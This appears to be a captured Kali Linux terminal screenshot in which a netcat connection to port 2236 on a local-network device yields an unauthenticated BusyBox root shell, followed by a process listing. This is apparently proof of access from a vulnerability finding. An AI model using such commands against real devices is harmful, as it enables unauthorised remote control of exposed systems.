 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc 192.168.2.2 2236
������!����
BusyBox v1.12.1 (2021-09-24 12:44:18 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 1760 S init
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW [kworker/u:0]
6 admin 0 SW [migration/0]
7 admin 0 SW [migration/1]
8 admin 0 SW [kworker/1:0]
9 admin 0 SW [ksoftirqd/1]
10 admin 0 SW [migration/2]
11 admin 0 SW [kworker/2:0]
12 admin 0 SW [ksoftirqd/2]
13 admin 0 SW [migration/3]